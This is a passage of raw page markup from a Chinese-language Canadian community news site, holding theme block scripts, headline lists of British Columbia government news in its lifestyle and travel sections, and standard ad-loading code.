block_tdi_66.atts = '{"custom_title":"\u751f\u6d3b","custom_url":"https:\/\/fanmedia.ca\/category\/\u751f\u6d3b\/","category_id":"8","limit":"9","header_color":"#61c13c","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_block_7";
block_tdi_66.post_count = "9";
block_tdi_66.found_posts = "360";
block_tdi_66.header_color = "#61c13c";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "40";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/生活/" class="td-pulldown-size">生活</a></h4></div><div id=tdi_66 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" class="td-image-wrap " title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明">省長、廳長、議會秘書及省議員就黑人歷史月發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T16:14:33-08:00" >2026-02-01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" class="td-image-wrap " title="素里開設新學校" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="素里開設新學校" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" title="素里開設新學校">素里開設新學校</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:40:57-08:00" >2026-01-29</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" class="td-image-wrap " title="支援蘇馬斯草原區防洪規劃" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="支援蘇馬斯草原區防洪規劃" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" title="支援蘇馬斯草原區防洪規劃">支援蘇馬斯草原區防洪規劃</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:17:58-08:00" >2026-01-28</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" class="td-image-wrap " title="為素里居民提升及時、以團隊為本的醫護服務可及性" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="為素里居民提升及時、以團隊為本的醫護服務可及性" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" title="為素里居民提升及時、以團隊為本的醫護服務可及性">為素里居民提升及時、以團隊為本的醫護服務可及性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:14:19-08:00" >2026-01-28</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:14:08-08:00" >2026-01-21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_71 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_71" ><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"custom_title":"\u65c5\u904a","custom_url":"https:\/\/fanmedia.ca\/category\/\u65c5\u904a\/","category_id":"91","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "1";
block_tdi_71.block_type = "td_block_7";
block_tdi_71.post_count = "5";
block_tdi_71.found_posts = "80";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "16";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/旅遊/" class="td-pulldown-size">旅遊</a></h4></div><div id=tdi_71 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:54:39-08:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" class="td-image-wrap " title="新史蒂夫斯頓交匯處將改善99號公路交通" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/New-Steveston-interchange-improves-Highway-99-travel-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新史蒂夫斯頓交匯處將改善99號公路交通" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11756"  rel="bookmark" title="新史蒂夫斯頓交匯處將改善99號公路交通">新史蒂夫斯頓交匯處將改善99號公路交通</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T23:51:39-08:00" >2025-12-23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11731"  rel="bookmark" class="td-image-wrap " title="卑詩公園局冬季實施西摩山公園日間使用通行證措施" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩公園局冬季實施西摩山公園日間使用通行證措施" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11731"  rel="bookmark" title="卑詩公園局冬季實施西摩山公園日間使用通行證措施">卑詩公園局冬季實施西摩山公園日間使用通行證措施</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T07:55:30-08:00" >2025-12-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" class="td-image-wrap " title="新橋獲第一民族命名，準備迎接車流" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/12/stal̕əw̓asəm-Bridge-2-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="新橋獲第一民族命名，準備迎接車流" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11720"  rel="bookmark" title="新橋獲第一民族命名，準備迎接車流">新橋獲第一民族命名，準備迎接車流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:42:55-08:00" >2025-12-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_72 td_block_template_1 ">

<style>.tdi_72.td-a-rec{text-align:center}.tdi_72.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_72 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_75 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_75" ><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"custom_title":"\u5065\u5eb7","custom_url":"https:\/\/fanmedia.ca\/category\/\u5065\u5eb7\/","category_id":"4","limit":"7","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
